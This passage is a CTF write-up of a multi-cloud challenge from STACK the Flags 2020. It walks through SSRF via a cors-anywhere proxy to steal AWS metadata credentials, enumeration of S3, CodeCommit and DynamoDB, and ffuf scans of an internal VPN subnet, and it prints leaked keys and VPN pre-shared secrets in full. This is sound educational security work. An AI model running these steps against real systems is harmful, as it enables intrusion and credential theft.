Here’s my write-up on yet another cloud challenge with no solves titled Keep The Clouds Together... in STACK the Flags 2020 CTF organized by Government Technology Agency of Singapore (GovTech)’s Cyber Security Group (CSG).
If you are new to cloud security, do check out my write-up for Share and Deploy the Containers cloud challenge before continuing on.
The attack path for this challenge is much longer and complex than the other cloud challenges in the competition, further highlighting the difficulties in penetration testing of infrastructures involving multiple cloud computing vendors.
Once again, shoutouts to Tan Kee Hock from GovTech’s CSG for putting together this challenge!
Keep the Clouds Together…
Description:
The recent arrest of an agent from COViD revealed that thepunggol-digital-lock.comwas part of the massive scam campaign targeted towards the citizens! It provided a free document encryption service to the citizens and now the site demands money to decrypt the previously encrypted files! Many citizens fell prey to their scheme and were unable to decrypt their files! We believe that the decryption key is broken up into parts and hidden deep within the system!Notes -
https://punggol-digital-lock-portal.s3-ap-southeast-1.amazonaws.com/notes-to-covid-developers.txt
Introduction
The note at https://punggol-digital-lock-portal.s3-ap-southeast-1.amazonaws.com/notes-to-covid-developers.txt has the following content:
Please get your act together. The site that is supposed load the list of affected individuals is not displaying properly.
index.html is not loading the users as expected.
For your convenience, I have also generated your git credentials. See me.

- COViD
Notice that the note is hosted on an Amazon S3 Bucket in ap-southeast-1 region named punggol-digital-lock-portal.
From the note, we can learn there is a index.html object in the punggol-digital-lock-portal S3 bucket and we should be looking for git credentials somewhere.
Let’s navigate to https://punggol-digital-lock-portal.s3-ap-southeast-1.amazonaws.com/index.html:

As what the notes mentioned, the list of affected individuals indeed failed to load.
Let’s take a peek at the JavaScript code included by the webpage:
1
2
3
4
5
6
7
8

var xhttp = new XMLHttpRequest();
xhttp.open("GET", "http://122.248.230.66/http://127.0.0.1:8080/dump-data", false);
xhttp.send();
var data = (JSON.parse(xhttp.responseText)).data;
for (i = 0; i < data.length; i++) {
    output = "<tr><td>" + (i+1) + "</td><td>" + data[i].name + "</td><td>" + data[i].no_of_files + "</td><td>" + data[i].total_file_size + "</td><td>" + Math.ceil(data[i].cash_bounty) + "</td></tr>";
document.write(output);
}
The page attempts to fetch a JSON containing the list of affected individuals from an IP address 122.248.230.66 belonging to Amazon Elastic Computing (EC2).
cors-anywhere = SSRF to Anywhere
If we navigate to http://122.248.230.66/, we can see the following response:
This API enables cross-origin requests to anywhere.

Usage:

/               Shows help
/iscorsneeded   This is the only resource on this host which is served without CORS headers.
/<url>          Create a request to <url>, and includes CORS headers in the response.

If the protocol is omitted, it defaults to http (https if port 443 is specified).

Cookies are disabled and stripped from requests.

Redirects are automatically followed. For debugging purposes, each followed redirect results
in the addition of a X-CORS-Redirect-n header, where n starts at 1. These headers are not
accessible by the XMLHttpRequest API.
After 5 redirects, redirects are not followed any more. The redirect response is sent back
to the browser, which can choose to follow the redirect (handled automatically by the browser).

The requested URL is available in the X-Request-URL response header.
The final URL, after following all redirects, is available in the X-Final-URL response header.


To prevent the use of the proxy for casual browsing, the API requires either the Origin
or the X-Requested-With header to be set. To avoid unnecessary preflight (OPTIONS) requests,
it's recommended to not manually set these headers in your code.


Demo          :   https://robwu.nl/cors-anywhere.html
Source code   :   https://github.com/Rob--W/cors-anywhere/
Documentation :   https://github.com/Rob--W/cors-anywhere/#documentation
This indicates that the cors-anywhere proxy application is being deployed, allowing us to be able to perform Server-Side Request Forgery (SSRF) attacks. When browsing to http://122.248.230.66/http://127.0.0.1:8080/dump-data, we get the following error message:
Not found because of proxy error: Error: connect ECONNREFUSED 127.0.0.1:8080
This indicates that the port 8080 appears to be inaccessible, hence the list of victims could not be loaded successfully.
Perhaps, the webserver is not even hosted locally!
Since we have identified the IP address 122.248.230.66 is an AWS EC2 instance, we can leverage the SSRF vulnerability to fetch information such as temporary IAM access keys from AWS Instance Metadata service:
$ curl http://122.248.230.66/http://169.254.169.254/latest/meta-data/iam/security-credentials/
punggol-digital-lock-service
$ curl http://122.248.230.66/http://169.254.169.254/latest/meta-data/iam/security-credentials/punggol-digital-lock-service
{
  "Code" : "Success",
  "LastUpdated" : "2020-12-09T21:53:30Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIA4I6UNNJLGGSBLNBE",
  "SecretAccessKey" : "1Hs4gJ1DHlOn6sNYJ6CtwJFMj9L6U+GJV/0Av5Q7",
  "Token" : "IQoJb3JpZ2luX2VjEM7//////////wEaDmFwLXNvdXRoZWFzdC0xIkcwRQIhAJgswJ1LBujtBko8u03aQkzuVtJTFlHB/dTP3UgTDv3aAiBe7wD5quvPKBFUX2qdJKnCyMxNKjIgKEKc2do3jczakCq+AwhnEAAaDDg0Mzg2OTY3ODE2NiIMJlawVwTJAsubX6TqKpsD05mftdNYOX+Ah24OPCzBrzduIdKECcoUyux2ZkLc5LSXiGEFvowOW9heGnHBFXc1AWn1sKszOUC26vZxDO9cgItbd42KpzmRWE+wuplxwycObf6MkX8Yx0li8ARgHMduOT+PmCQMKX65lrTRUrc/RPgWet9shjrnCAr5jlOyedfOWH5nlnvSXpCvoOJ2jOatkO/8Xppp7D9yPtRTeEt9dhmJ7gBzLqiiGckTOLL2bouOYi5j9qzBC67c79t0eoSXGz81ef9+M2tXLZX8M++1t1eQjzomTomXXsgZaRQNIRSimAr2y2I6mIXYkXU4fq3DgJ8yUe3y0Nmch3Jk+8lMD5aH+R0voRxckzx5O3NZ3+E4gGkRoW8luR3O7andLR8aO4gaIpNIaC60sXrYaLUsg9B6Ihtk50ysuPXY+y8K3OgbG9CdHnoHzaCN93/7A/sWqVWIgaMUtrnZzoIGIh9NDqsjRipA7M3OsF7ALkhx6nBiifyehd6gt9oPsBV66OWxf3pZOQ4aPqxlZAlGuScfa4s09SdDl6sXYW0cMKuOxf4FOusB/n6uszhbbXM82FGtdR9m55oU/M/3cgkYgAxnELjR28Hbv0CYLqiEgppoGY3s9gd3SL8Tuq5gGrB38/mzlLmXDiLgqXxexrj87GEq671Th6+CMsuklxjlAs/BBuh2oUQvWIgs9kd1PayLiuRqrTPY33+RDPo1lJJgUvWnTP67PlMBwvUWukdtA1I7opJW8AybRYZtBdBHV7uWSvz4M8l6rpJFzLiAPhC2ob8M4J4aQtG3HVIYyk69QxpzkCCKgt5dwkmjQLUlKjBBfutzYHbhAc5TH4ysaydt6J2E0JbmiVhwNqdB7lCvWADQMw==",
  "Expiration" : "2020-12-10T04:13:44Z"
}
Great! We have successfully obtained temporary security credentials for punggol-digital-lock-service assumed role user.
Here’s a quick recap on our progress before we continue on:

Enumerating punggol-digital-lock-service Role
I used WeirdAAL to automate the enumerate the permitted actions for the assumed role user user and AWS CLI v1.
$ cat ~/.aws/credentials
[default]
aws_access_key_id = ASIA4I6UNNJLGGSBLNBE
aws_secret_access_key = 1Hs4gJ1DHlOn6sNYJ6CtwJFMj9L6U+GJV/0Av5Q7
aws_session_token = IQoJb3JpZ2luX2VjEM7//////////wEaDmFwLXNvdXRoZWFzdC0xIkcwRQIhAJgswJ1LBujtBko8u03aQkzuVtJTFlHB/dTP3UgTDv3aAiBe7wD5quvPKBFUX2qdJKnCyMxNKjIgKEKc2do3jczakCq+AwhnEAAaDDg0Mzg2OTY3ODE2NiIMJlawVwTJAsubX6TqKpsD05mftdNYOX+Ah24OPCzBrzduIdKECcoUyux2ZkLc5LSXiGEFvowOW9heGnHBFXc1AWn1sKszOUC26vZxDO9cgItbd42KpzmRWE+wuplxwycObf6MkX8Yx0li8ARgHMduOT+PmCQMKX65lrTRUrc/RPgWet9shjrnCAr5jlOyedfOWH5nlnvSXpCvoOJ2jOatkO/8Xppp7D9yPtRTeEt9dhmJ7gBzLqiiGckTOLL2bouOYi5j9qzBC67c79t0eoSXGz81ef9+M2tXLZX8M++1t1eQjzomTomXXsgZaRQNIRSimAr2y2I6mIXYkXU4fq3DgJ8yUe3y0Nmch3Jk+8lMD5aH+R0voRxckzx5O3NZ3+E4gGkRoW8luR3O7andLR8aO4gaIpNIaC60sXrYaLUsg9B6Ihtk50ysuPXY+y8K3OgbG9CdHnoHzaCN93/7A/sWqVWIgaMUtrnZzoIGIh9NDqsjRipA7M3OsF7ALkhx6nBiifyehd6gt9oPsBV66OWxf3pZOQ4aPqxlZAlGuScfa4s09SdDl6sXYW0cMKuOxf4FOusB/n6uszhbbXM82FGtdR9m55oU/M/3cgkYgAxnELjR28Hbv0CYLqiEgppoGY3s9gd3SL8Tuq5gGrB38/mzlLmXDiLgqXxexrj87GEq671Th6+CMsuklxjlAs/BBuh2oUQvWIgs9kd1PayLiuRqrTPY33+RDPo1lJJgUvWnTP67PlMBwvUWukdtA1I7opJW8AybRYZtBdBHV7uWSvz4M8l6rpJFzLiAPhC2ob8M4J4aQtG3HVIYyk69QxpzkCCKgt5dwkmjQLUlKjBBfutzYHbhAc5TH4ysaydt6J2E0JbmiVhwNqdB7lCvWADQMw==

$ aws sts get-caller-identity
{
    "UserId": "AROA4I6UNNJLJABU4K2VW:i-0da9e688ab9264a5e",
    "Account": "843869678166",
    "Arn": "arn:aws:sts::843869678166:assumed-role/punggol-digital-lock-service/i-0da9e688ab9264a5e"
}

$ cp ~/.aws/credentials .env

$ python3 weirdAAL.py -m recon_all -t punggol-digital-lock-service
...

$ python3 weirdAAL.py -m list_services_by_key -t punggol-digital-lock-service
[+] Services enumerated for ASIA4I6UNNJLIWT435IG [+]
codecommit.ListRepositories
dynamodb.ListTables
ec2.DescribeRouteTables
ec2.DescribeVpnConnections
elasticbeanstalk.DescribeApplicationVersions
elasticbeanstalk.DescribeApplications
elasticbeanstalk.DescribeEnvironments
elasticbeanstalk.DescribeEvents
opsworks.DescribeStacks
route53.ListGeoLocations
s3.ListBuckets
sts.GetCallerIdentity
We can see a few interesting permitted actions, namely:
-
codecommit.ListRepositoriesrelating togitrepositories -
dynamodb.ListTablesrelating to NoSQL databases -
ec2.DescribeRouteTablesrelating to network routing tables of the Virtual Private Cloud (VPC) -
ec2.DescribeVpnConnectionsrelating to VPN tunnels -
s3.ListBucketsrelating to S3 buckets
Since we started the challenge from a note residing in an Amazon S3 bucket, let’s proceed to enumerate that first.
Getting git Credentials
First, we try to list all S3 buckets:
$ aws s3 ls
2020-11-21 18:36:15 punggol-digital-lock-portal
Seems like there’s only one bucket. Let’s list the objects in the S3 bucket:
$ aws s3 ls s3://punggol-digital-lock-portal/
2020-11-21 19:22:44       2513 index.html
2020-11-21 19:22:44        253 notes-to-covid-developers.txt
2020-11-21 20:37:57        274 some-credentials-for-you-lazy-bums.txt
There is a hidden file some-credentials-for-you-lazy-bums.txt in the punggol-digital-lock-portal S3 bucket!
Let’s fetch the hidden file:
$ aws s3 cp s3://punggol-digital-lock-portal/some-credentials-for-you-lazy-bums.txt .
download: s3://punggol-digital-lock-portal/some-credentials-for-you-lazy-bums.txt to ./some-credentials-for-you-lazy-bums.txt
The file some-credentials-for-you-lazy-bums.txt contains the following content:
covid-developer-at-843869678166
TQyWYsSH+DTixfvF9DpuZsK4aybi5zeUYpCS1ZujxOE=

Use these credentials that I have provisioned for you! The other internal web application is still under development.
The other network engineers are busy getting our networks connected.
Great! We obtained git credentials successfully. I wonder where we can use them… ![]()
git Those Repositories
That’s right! We can use it to access git repositories hosted on AWS CodeCommit source control service.
Let’s first list all AWS CodeCommit repositories:
$ aws codecommit list-repositories
{
    "repositories": [
        {
            "repositoryName": "punggol-digital-lock-api",
            "repositoryId": "316c639b-7378-4574-841c-a60ae0f37105"
        },
        {
            "repositoryName": "punggol-digital-lock-cors-server",
            "repositoryId": "fda2854e-c5b0-4e06-8534-ab8e1e84454e"
        }
    ]
}
Two code repositories are found. Let’s get more details of the respective repositories:
$ aws codecommit get-repository --repository-name punggol-digital-lock-api
{
    "repositoryMetadata": {
        "accountId": "843869678166",
        "repositoryId": "316c639b-7378-4574-841c-a60ae0f37105",
        "repositoryName": "punggol-digital-lock-api",
        "defaultBranch": "master",
        "lastModifiedDate": 1605985979.053,
        "creationDate": 1605985614.824,
        "cloneUrlHttp": "https://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-api",
        "cloneUrlSsh": "ssh://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-api",
        "Arn": "arn:aws:codecommit:ap-southeast-1:843869678166:punggol-digital-lock-api"
    }
}

$ aws codecommit get-repository --repository-name punggol-digital-lock-cors-server
{
    "repositoryMetadata": {
        "accountId": "843869678166",
        "repositoryId": "fda2854e-c5b0-4e06-8534-ab8e1e84454e",
        "repositoryName": "punggol-digital-lock-cors-server",
        "defaultBranch": "master",
        "lastModifiedDate": 1605985991.35,
        "creationDate": 1605985592.865,
        "cloneUrlHttp": "https://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-cors-server",
        "cloneUrlSsh": "ssh://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-cors-server",
        "Arn": "arn:aws:codecommit:ap-southeast-1:843869678166:punggol-digital-lock-cors-server"
    }
}
Grab the two git clone URLs and fetch the two code repositories:
$ git clone https://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-cors-server
Cloning into 'punggol-digital-lock-cors-server'...
Username for 'https://git-codecommit.ap-southeast-1.amazonaws.com': covid-developer-at-843869678166
Password for 'https://covid-developer-at-843869678166@git-codecommit.ap-southeast-1.amazonaws.com': TQyWYsSH+DTixfvF9DpuZsK4aybi5zeUYpCS1ZujxOE=
remote: Counting objects: 8, done.
Unpacking objects: 100% (8/8), done.

$ git clone https://git-codecommit.ap-southeast-1.amazonaws.com/v1/repos/punggol-digital-lock-api
Cloning into 'punggol-digital-lock-api'...
Username for 'https://git-codecommit.ap-southeast-1.amazonaws.com': covid-developer-at-843869678166
Password for 'https://covid-developer-at-843869678166@git-codecommit.ap-southeast-1.amazonaws.com': TQyWYsSH+DTixfvF9DpuZsK4aybi5zeUYpCS1ZujxOE=
remote: Counting objects: 7, done.
Unpacking objects: 100% (7/7), done.
Awesome! We now have both code repositories.
At this point, the punggol-digital-lock-api repository definitely sounds more interesting since we know that punggol-digital-lock-cors-server is likely to be the cors-anywhere proxy application, so let’s look at the punggol-digital-lock-api repository first.
Getting to the Database
In the punggol-digital-lock-api repository, there is a Node.js application.
The source code of index.js is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59

var express = require('express')
var app = express()
var cors = require('cors');
var AWS = require("aws-sdk");
var corsOptions = {
    origin: 'http://punggol-digital-lock.internal',
    optionsSuccessStatus: 200 // some legacy browsers (IE11, various SmartTVs) choke on 204
}
AWS.config.loadFromPath('./node_config.json');
var ddb = new AWS.DynamoDB({ apiVersion: '2012-08-10' });
let dataStore = [];

const download_data = () => {
    return new Promise((resolve, reject) => {
        try {
            var params = {
                ExpressionAttributeValues: {
                    ':id': { N: '101' }
                },
                FilterExpression: 'id < :id',
                TableName: 'citizens'
            };
            ddb.scan(params, function (err, data) {
                if (err) {
                    console.log("Error", err);
                    return reject(null);
                } else {
                    results = []
                    data.Items.forEach(function (element, index, array) {
                        results.push({
                            'no_of_files': element.no_of_files.N,
                            'cash_bounty': element.cash_bounty.N,
                            'id': element.id.N,
                            'name': element.name.S,
                            'total_file_size': element.total_file_size.N
                        });
                    });
                    return resolve(results);
                }
            });
        } catch (err) {
            console.error(err);
        }
    });

}

async function boostrap() {
    dataStore = await download_data();
}

boostrap();

app.get('/dump-data', cors(corsOptions), function (req, res, next) {
    res.json({ data: dataStore });
})
app.listen(8080, function () {
    console.log('punggol-digital-lock-api server running on port 8080')
})
We can observe that there is an internal hostname punggol-digital-lock.internal and that the application fetches the list of victim users from an Amazon DynamoDB NoSQL database. Taking a closer look at the code, we can also see that the table name is citizens and that the code executes ddb.scan() to fetch records with id < 101.
Scanning the Flag from DynamoDB
Let’s try to enumerate the Amazon DynamoDB NoSQL database further.
$ aws dynamodb list-tables
{
    "TableNames": [
        "citizens"
    ]
}
Looks like there’s only one table citizens in the DynamoDB. Let’s try to query it and fetch all records except id = 0:
$ aws dynamodb query --table-name "citizens" --key-condition-expression 'id > :id' --expression-attribute-values '{":id":{"N":"0"}}'

An error occurred (AccessDeniedException) when calling the Query operation: User: arn:aws:sts::843869678166:assumed-role/punggol-digital-lock-service/i-0da9e688ab9264a5e is not authorized to perform: dynamodb:Query on resource: arn:aws:dynamodb:ap-southeast-1:843869678166:table/citizens
Unfortunately, we don’t have the permission to do so. Instead of performing the query operation, let’s try using the scan operation to dump the table contents instead:
$ aws dynamodb scan --table-name citizens | wc -l
1724
That worked! That’s quite a bit of data to sieve through, so let’s grep for the flag in the JSON output:
$ aws dynamodb scan --table-name citizens | grep -A 5 -B 11 govtech
{
    "no_of_files": {
        "N": "0"
    },
    "cash_bounty": {
        "N": "0"
    },
    "id": {
        "N": "10000"
    },
    "name": {
        "S": "govtech-csg{Mult1_Cl0uD_"
    },
    "total_file_size": {
        "N": "0"
    }
},
And we successfully get the first half of the flag: govtech-csg{Mult1_Cl0uD_ ![]()
Before we continue to find the second half of the flag, let’s take a quick look at our progress at the moment:

VPN Subnet Routing
Now what? We still have not looked at the punggol-digital-lock-cors-server code repository yet.
As expected, there is an Node.js application basically creating a cors-anywhere proxy at index.js:
1
2
3
4
5
6
7
8
9
10
11
12

// Listen on a specific host via the HOST environment variable
var host = '0.0.0.0';
// Listen on a specific port via the PORT environment variable
var port = 80;
var cors_proxy = require('cors-anywhere');
cors_proxy.createServer({
    originWhitelist: [], // Allow all origins
    setHeaders: {'x-requested-with': 'cors-server'},
    removeHeaders: ['cookie']
}).listen(port, host, function() {
    console.log('cors-server running on ' + host + ':' + port);
});
More importantly, there’s a note.txt:
Allow requests to be proxied to reach internal networks. Current network has routing enabled to the other VPN subnets.
That’s interesting. If the current network has routing to the other VPN subnets, perhaps we can access hosts on the other network too!
Which reminds me, we haven’t checked out the output for the permitted actions – ec2.DescribeRouteTables and ec2.DescribeVpnConnections – just yet, so let’s do that now:
$ aws ec2 describe-vpn-connections
{
    "VpnConnections": [
        {
            "CustomerGatewayConfiguration": "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<vpn_connection id=\"vpn-071d320b1122f4c0e\">\n  <customer_gateway_id>cgw-025dc69154fd5cf91</customer_gateway_id>\n  <vpn_gateway_id>vgw-03a9749df3e682e4b</vpn_gateway_id>\n  <vpn_connection_type>ipsec.1</vpn_connection_type>\n  <ipsec_tunnel>\n    <customer_gateway>\n      <tunnel_outside_address>\n        <ip_address>34.87.151.253</ip_address>\n      </tunnel_outside_address>\n      <tunnel_inside_address>\n        <ip_address>169.254.9.118</ip_address>\n        <network_mask>255.255.255.252</network_mask>\n        <network_cidr>30</network_cidr>\n      </tunnel_inside_address>\n      <bgp>\n        <asn>65000</asn>\n        <hold_time>30</hold_time>\n      </bgp>\n    </customer_gateway>\n    <vpn_gateway>\n      <tunnel_outside_address>\n        <ip_address>54.254.23.247</ip_address>\n      </tunnel_outside_address>\n      <tunnel_inside_address>\n        <ip_address>169.254.9.117</ip_address>\n        <network_mask>255.255.255.252</network_mask>\n        <network_cidr>30</network_cidr>\n      </tunnel_inside_address>\n      <bgp>\n        <asn>64512</asn>\n        <hold_time>30</hold_time>\n      </bgp>\n    </vpn_gateway>\n    <ike>\n      <authentication_protocol>sha1</authentication_protocol>\n      <encryption_protocol>aes-128-cbc</encryption_protocol>\n      <lifetime>28800</lifetime>\n      <perfect_forward_secrecy>group2</perfect_forward_secrecy>\n      <mode>main</mode>\n      <pre_shared_key>lROuGqp0zYsQ5PjyJNHlKTFQPz0apIn4</pre_shared_key>\n    </ike>\n    <ipsec>\n      <protocol>esp</protocol>\n      <authentication_protocol>hmac-sha1-96</authentication_protocol>\n      <encryption_protocol>aes-128-cbc</encryption_protocol>\n      <lifetime>3600</lifetime>\n      <perfect_forward_secrecy>group2</perfect_forward_secrecy>\n      <mode>tunnel</mode>\n      <clear_df_bit>true</clear_df_bit>\n      <fragmentation_before_encryption>true</fragmentation_before_encryption>\n      <tcp_mss_adjustment>1379</tcp_mss_adjustment>\n      <dead_peer_detection>\n        <interval>10</interval>\n        <retries>3</retries>\n      </dead_peer_detection>\n    </ipsec>\n  </ipsec_tunnel>\n  <ipsec_tunnel>\n    <customer_gateway>\n      <tunnel_outside_address>\n        <ip_address>34.87.151.253</ip_address>\n      </tunnel_outside_address>\n      <tunnel_inside_address>\n        <ip_address>169.254.242.238</ip_address>\n        <network_mask>255.255.255.252</network_mask>\n        <network_cidr>30</network_cidr>\n      </tunnel_inside_address>\n      <bgp>\n        <asn>65000</asn>\n        <hold_time>30</hold_time>\n      </bgp>\n    </customer_gateway>\n    <vpn_gateway>\n      <tunnel_outside_address>\n        <ip_address>54.254.251.166</ip_address>\n      </tunnel_outside_address>\n      <tunnel_inside_address>\n        <ip_address>169.254.242.237</ip_address>\n        <network_mask>255.255.255.252</network_mask>\n        <network_cidr>30</network_cidr>\n      </tunnel_inside_address>\n      <bgp>\n        <asn>64512</asn>\n        <hold_time>30</hold_time>\n      </bgp>\n    </vpn_gateway>\n    <ike>\n      <authentication_protocol>sha1</authentication_protocol>\n      <encryption_protocol>aes-128-cbc</encryption_protocol>\n      <lifetime>28800</lifetime>\n      <perfect_forward_secrecy>group2</perfect_forward_secrecy>\n      <mode>main</mode>\n      <pre_shared_key>.BFZUutUl7Y3jA91vU9K6te5y_Q_VM7f</pre_shared_key>\n    </ike>\n    <ipsec>\n      <protocol>esp</protocol>\n      <authentication_protocol>hmac-sha1-96</authentication_protocol>\n      <encryption_protocol>aes-128-cbc</encryption_protocol>\n      <lifetime>3600</lifetime>\n      <perfect_forward_secrecy>group2</perfect_forward_secrecy>\n      <mode>tunnel</mode>\n      <clear_df_bit>true</clear_df_bit>\n      <fragmentation_before_encryption>true</fragmentation_before_encryption>\n      <tcp_mss_adjustment>1379</tcp_mss_adjustment>\n      <dead_peer_detection>\n        <interval>10</interval>\n        <retries>3</retries>\n      </dead_peer_detection>\n    </ipsec>\n  </ipsec_tunnel>\n</vpn_connection>",
            "CustomerGatewayId": "cgw-025dc69154fd5cf91",
            "Category": "VPN",
            "State": "available",
            "Type": "ipsec.1",
            "VpnConnectionId": "vpn-071d320b1122f4c0e",
            "VpnGatewayId": "vgw-03a9749df3e682e4b",
            "Options": {
                "EnableAcceleration": false,
                "StaticRoutesOnly": false,
                "LocalIpv4NetworkCidr": "0.0.0.0/0",
                "RemoteIpv4NetworkCidr": "0.0.0.0/0",
                "TunnelInsideIpVersion": "ipv4"
            },
            "Routes": [],
            "Tags": [
                {
                    "Key": "Name",
                    "Value": "aws-vpn-connection1"
                }
            ],
            "VgwTelemetry": [
                {
                    "AcceptedRouteCount": 1,
                    "LastStatusChange": "2020-12-09T13:21:11.000Z",
                    "OutsideIpAddress": "54.254.23.247",
                    "Status": "UP",
                    "StatusMessage": "1 BGP ROUTES"
                },
                {
                    "AcceptedRouteCount": 1,
                    "LastStatusChange": "2020-12-09T16:20:56.000Z",
                    "OutsideIpAddress": "54.254.251.166",
                    "Status": "UP",
                    "StatusMessage": "1 BGP ROUTES"
                }
            ]
        }
    ]
}
Whoa! That’s a lot of information.
Essentially, the Amazon EC2 instance has a Site-to-site IPSec VPN tunnel between 54.254.23.247 (Amazon) and 34.87.151.253 (Google Cloud).
This creates a persistent connection between the two Virtual Private Cloud (VPC) networks, allowing accessing of network resources in a Google Cloud VPC network from an Amazon VPC network and vice versa.
Let’s also view the network routes configured for the Amazon VPC:
$ aws ec2 describe-route-tables
{
    "RouteTables": [
        {
            "Associations": [
                {
                    "Main": true,
                    "RouteTableAssociationId": "rtbassoc-f9acc780",
                    "RouteTableId": "rtb-f8d8a19e",
                    "AssociationState": {
                        "State": "associated"
                    }
                }
            ],
            "PropagatingVgws": [],
            "RouteTableId": "rtb-f8d8a19e",
            "Routes": [
                {
                    "DestinationCidrBlock": "172.31.0.0/16",
                    "GatewayId": "local",
                    "Origin": "CreateRouteTable",
                    "State": "active"
                },
                {
                    "DestinationCidrBlock": "0.0.0.0/0",
                    "GatewayId": "igw-e15b4f85",
                    "Origin": "CreateRoute",
                    "State": "active"
                }
            ],
            "Tags": [],
            "VpcId": "vpc-66699c00",
            "OwnerId": "843869678166"
        },
        {
            "Associations": [
                {
                    "Main": true,
                    "RouteTableAssociationId": "rtbassoc-04c8bf104c051f5a3",
                    "RouteTableId": "rtb-0723142a5801fe538",
                    "AssociationState": {
                        "State": "associated"
                    }
                }
            ],
            "PropagatingVgws": [
                {
                    "GatewayId": "vgw-03a9749df3e682e4b"
                }
            ],
            "RouteTableId": "rtb-0723142a5801fe538",
            "Routes": [
                {
                    "DestinationCidrBlock": "172.16.0.0/16",
                    "GatewayId": "local",
                    "Origin": "CreateRouteTable",
                    "State": "active"
                },
                {
                    "DestinationCidrBlock": "0.0.0.0/0",
                    "GatewayId": "igw-0ce84b9afa6a16a08",
                    "Origin": "CreateRoute",
                    "State": "active"
                },
                {
                    "DestinationCidrBlock": "10.240.0.0/24",
                    "GatewayId": "vgw-03a9749df3e682e4b",
                    "Origin": "EnableVgwRoutePropagation",
                    "State": "active"
                }
            ],
            "Tags": [],
            "VpcId": "vpc-09e10b8144ebddec2",
            "OwnerId": "843869678166"
        }
    ]
}
Notice that the subnet 10.240.0.0/24 is allocated for gateway ID vgw-03a9749df3e682e4b, which is also the VpnGatewayId found in the VPN connection details.
Since the two networks are connected together by the VPN tunnel, we can try to connect to hosts in the VPN network.
To do so, we can leverage the SSRF in the punggol-digital-lock-cors-server application and brute-force against the 10.240.0.0/24 subnet to identify hosts that are alive on the network.
Note: Valid hosts in the 10.240.0.0/24 ranges from 10.240.0.1 to 10.240.0.254, so we only need to bruteforce 254 network hosts.
If a network host is unreachable via SSRF, the response will be extremely delayed. Hence, we can set a timeout of 1 second when performing our brute-force to reduce the scanning time needed.
I used ffuf to fuzz the last octet of the IP address:
$ seq 1 254 > octet
$ ffuf -u http://122.248.230.66/http://10.240.0.FUZZ/ -w octet -timeout 1

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.2.0-git
________________________________________________

 :: Method           : GET
 :: URL              : http://122.248.230.66/http://10.240.0.FUZZ:8080/
 :: Wordlist         : FUZZ: octet
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 1
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

100                     [Status: 200, Size: 364, Words: 105, Lines: 13]
:: Progress: [254/254] :: Job [1/1] :: 18 req/sec :: Duration: [0:00:14] :: Errors: 253 ::
We found an alive network host 10.240.0.100!
Now, we can also enumerate all TCP ports and try to discover any HTTP/HTTPS services that we can interact with:
$ seq 1 65535 > ports
$ ffuf -u http://122.248.230.66/http://10.240.0.100:FUZZ/ -w ports -timeout 1

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.2.0-git
________________________________________________

 :: Method           : GET
 :: URL              : http://122.248.230.66/http://10.240.0.100:FUZZ/
 :: Wordlist         : FUZZ: ports
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 1
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

80                      [Status: 200, Size: 364, Words: 105, Lines: 13]
:: Progress: [65535/65535] :: Job [1/1] :: 5041 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
Doh! There’s a HTTP webserver running on port 80 on the host all along!
Exploiting SSRF-as-a-Service (“SaaS”) Application
Great! We discovered yet another proxy application.
Even if we did not realise that this network host is actually within a Google VPC from earlier, we can still realise that pretty quickly in this next step.

Using the proxy, we try to enter http://localhost for the site and see if the response for http://localhost returns the Internal Web Proxy:
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost
<html>
    <head> </head>
    <body>
        <h4>Internal Web Proxy</h4>
        <p>No more lock down! - by COViD devops team<p>
        <form action="/index.php" method="get">
            <label for="site">Site:</label>
            <input type="text" id="site" name="site">
            <input type="submit" value="Visit">
        </form>
    Failed to parse address "localhost" (error number 0)
    </body>
</html>
Seems like there’s some parsing errors in the URL supplied. Maybe it requires a port number to be explicitly specified?
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost:80
<html>
    <head> </head>
    <body>
        <h4>Internal Web Proxy</h4>
        <p>No more lock down! - by COViD devops team<p>
        <form action="/index.php" method="get">
            <label for="site">Site:</label>
            <input type="text" id="site" name="site">
            <input type="submit" value="Visit">
        </form>
    <br><hr><br>HTTP/1.1 400 Bad Request
Date: Thu, 10 Dec 2020 05:53:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 366
Connection: close
Content-Type: text/html; charset=iso-8859-1

